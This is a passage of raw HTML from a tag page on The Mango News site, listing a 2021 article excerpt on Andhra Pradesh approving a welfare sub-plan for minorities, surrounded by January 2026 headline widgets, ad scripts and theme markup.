                <div class="td-module-thumb"><a href="https://themangonews.com/extras/banking/banks-in-india-hit-by-major-strike-sbi-pnb-bob-faces-disrupted-services-on-27-january/"  rel="bookmark" class="td-image-wrap " title="Banks in India Hit by Major Strike: SBI, PNB &#038; BoB Faces Disrupted Services on 27 January" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/BANK-STRIKE-TODAY-—-BRANCHES-MAY-BE-CLOSED-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/BANK-STRIKE-TODAY-—-BRANCHES-MAY-BE-CLOSED-218x150.webp 218w, https://themangonews.com/storage/2026/01/BANK-STRIKE-TODAY-—-BRANCHES-MAY-BE-CLOSED-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Banks in India Hit by Major Strike: SBI, PNB &#038; BoB Faces Disrupted Services on 27 January" /></a></div>                <a href="https://themangonews.com/category/extras/banking/" class="td-post-category">Banking</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/banking/banks-in-india-hit-by-major-strike-sbi-pnb-bob-faces-disrupted-services-on-27-january/"  rel="bookmark" title="Banks in India Hit by Major Strike: SBI, PNB &#038; BoB Faces Disrupted Services on 27 January">Banks in India Hit by Major Strike: SBI, PNB &#038; BoB&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/india-roasts-pakistan-at-un-calls-operation-sindoor-claims-false-exposes-real-agenda/"  rel="bookmark" class="td-image-wrap " title="India Roasts Pakistan at UN: Calls ‘Operation Sindoor’ Claims False, Exposes Real Agenda" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/false3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/false3-218x150.webp 218w, https://themangonews.com/storage/2026/01/false3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="false3" title="India Roasts Pakistan at UN: Calls ‘Operation Sindoor’ Claims False, Exposes Real Agenda" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/india-roasts-pakistan-at-un-calls-operation-sindoor-claims-false-exposes-real-agenda/"  rel="bookmark" title="India Roasts Pakistan at UN: Calls ‘Operation Sindoor’ Claims False, Exposes Real Agenda">India Roasts Pakistan at UN: Calls ‘Operation Sindoor’ Claims False, Exposes&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/heavy-snowfall-halts-kashmir-flights-canceled-nh-44-sealed-travel-disrupted/"  rel="bookmark" class="td-image-wrap " title="Heavy Snowfall Halts Kashmir: Flights Canceled, NH-44 Sealed, Travel Disrupted" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Snow-Chaos-in-Kashmir-❄️-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Snow-Chaos-in-Kashmir-❄️-218x150.webp 218w, https://themangonews.com/storage/2026/01/Snow-Chaos-in-Kashmir-❄️-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Snow Chaos in Kashmir! ❄️" title="Heavy Snowfall Halts Kashmir: Flights Canceled, NH-44 Sealed, Travel Disrupted" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/heavy-snowfall-halts-kashmir-flights-canceled-nh-44-sealed-travel-disrupted/"  rel="bookmark" title="Heavy Snowfall Halts Kashmir: Flights Canceled, NH-44 Sealed, Travel Disrupted">Heavy Snowfall Halts Kashmir: Flights Canceled, NH-44 Sealed, Travel Disrupted</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">AP Government Clears Welfare Sub Plan Implementation For Minorities</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: AP Government Clears Welfare Sub Plan Implementation For Minorities</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/ap-government-clears-welfare-sub-plan-implementation-for-minorities/"  rel="bookmark" class="td-image-wrap " title="AP Government Clears Welfare Sub Plan Implementation For Minorities" ><img width="324" height="160" class="entry-thumb" src="https://themangonews.com/storage/2021/09/IMG-20210917-WA0002-324x160.jpg"  srcset="https://themangonews.com/storage/2021/09/IMG-20210917-WA0002-324x160.jpg 324w, https://themangonews.com/storage/2021/09/IMG-20210917-WA0002-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="AP cabinet clears implementation of sub PLan, AP cabinet clears implementation of sub-plan for minorities, AP cabinet decides to implement minority sub-plan, AP Cabinet Decisions, AP Cabinet Key Decisions, AP Cabinet Meeting Highlights, AP government, AP Government Clears Welfare Sub Plan Implementation, AP Government Clears Welfare Sub Plan Implementation For Minorities, implementation of sub-plan for minorities, Mango News, Welfare Sub Plan Implementation For Minorities" title="AP Government Clears Welfare Sub Plan Implementation For Minorities" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/ap-government-clears-welfare-sub-plan-implementation-for-minorities/"  rel="bookmark" title="AP Government Clears Welfare Sub Plan Implementation For Minorities">AP Government Clears Welfare Sub Plan Implementation For Minorities</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-17T12:26:59+05:30" >September 17, 2021</time></span>                <span class="td-module-comments"><a href="https://themangonews.com/andhra-pradesh-regional/ap-government-clears-welfare-sub-plan-implementation-for-minorities/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                The Y.S. Jagan Mohan Reddy led Yuvajana Sramika Rythu Congress Party (YSRCP) Government approved the implementation of a sub plan for minorities.

On the 16th...            </div>

            
        </div>

        
	</div> </div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/tragedy-in-baramati-maharashtra-deputy-cm-ajit-pawar-killed-in-plane-crash/">Tragedy in Baramati: Maharashtra Deputy CM Ajit Pawar Killed in Plane Crash</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/banking/banks-in-india-hit-by-major-strike-sbi-pnb-bob-faces-disrupted-services-on-27-january/">Banks in India Hit by Major Strike: SBI, PNB &#038; BoB Faces Disrupted Services on 27 January</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/india-roasts-pakistan-at-un-calls-operation-sindoor-claims-false-exposes-real-agenda/">India Roasts Pakistan at UN: Calls ‘Operation Sindoor’ Claims False, Exposes Real Agenda</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/heavy-snowfall-halts-kashmir-flights-canceled-nh-44-sealed-travel-disrupted/">Heavy Snowfall Halts Kashmir: Flights Canceled, NH-44 Sealed, Travel Disrupted</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/">North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/">No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/">Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/">Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/us-walks-out-of-who-citing-covid-19-missteps-and-policy-bias/">US Walks Out of WHO, Citing COVID-19 Missteps and Policy Bias</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/lost-your-pan-card-heres-the-fastest-way-to-get-your-e-pan-in-minutes/">Lost Your PAN Card? Here’s the Fastest Way to Get Your e-PAN in Minutes</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trump-pulls-back-greenland-tariffs-after-breakthrough-nato-talks-what-it-means-for-global-politics/">Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics</a>
									</li>
											<li>
					<a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trumps-air-force-one-turns-back-mid-flight-what-really-happened/">Trump’s Air Force One Turns Back Mid-Flight — What Really Happened</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_44" >
<style></style>
<style></style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_44","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_15";
block_tdi_44.post_count = "6";
block_tdi_44.found_posts = "11";
block_tdi_44.header_color = "#";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "2";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_44 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/"  rel="bookmark" class="td-image-wrap " title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Modi-Arrives-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Modi-Arrives-218x150.webp 218w, https://themangonews.com/storage/2026/01/Modi-Arrives-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Modi Arrives!" title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/"  rel="bookmark" title="Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!">Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/us-walks-out-of-who-citing-covid-19-missteps-and-policy-bias/"  rel="bookmark" class="td-image-wrap " title="US Walks Out of WHO, Citing COVID-19 Missteps and Policy Bias" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/GLOBAL-HEALTH-SHAKE-UP-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/GLOBAL-HEALTH-SHAKE-UP-218x150.webp 218w, https://themangonews.com/storage/2026/01/GLOBAL-HEALTH-SHAKE-UP-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="US Walks Out of WHO, Citing COVID-19 Missteps and Policy Bias" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/us-walks-out-of-who-citing-covid-19-missteps-and-policy-bias/"  rel="bookmark" title="US Walks Out of WHO, Citing COVID-19 Missteps and Policy Bias">US Walks Out of WHO, Citing COVID-19 Missteps and Policy Bias</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" class="td-image-wrap " title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car...</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" class="td-image-wrap " title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Ahmedabad-Bomb-Threat-at-Schools.-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Ahmedabad! Bomb Threat at Schools. (1)" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/"  rel="bookmark" title="Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day">Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/lost-your-pan-card-heres-the-fastest-way-to-get-your-e-pan-in-minutes/"  rel="bookmark" class="td-image-wrap " title="Lost Your PAN Card? Here’s the Fastest Way to Get Your e-PAN in Minutes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Instant-e-PAN-in-Minutes-—-No-PAN-Card-Needed-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Instant-e-PAN-in-Minutes-—-No-PAN-Card-Needed-218x150.webp 218w, https://themangonews.com/storage/2026/01/Instant-e-PAN-in-Minutes-—-No-PAN-Card-Needed-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Instant e-PAN in Minutes — No PAN Card Needed!" title="Lost Your PAN Card? Here’s the Fastest Way to Get Your e-PAN in Minutes" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/lost-your-pan-card-heres-the-fastest-way-to-get-your-e-pan-in-minutes/"  rel="bookmark" title="Lost Your PAN Card? Here’s the Fastest Way to Get Your e-PAN in Minutes">Lost Your PAN Card? Here’s the Fastest Way to Get Your...</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_45 td_block_template_1 ">

<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                            </div> 
    </div> 
</div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46.td-a-rec-img{text-align:left}.tdi_46.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_46.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#99f0f7fff6d9eef1f8faf2fcfdf6ecedb7f0f7"><span class="__cf_email__" data-cfemail="2b42454d446b5c434a48404e4f445e5f054245">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 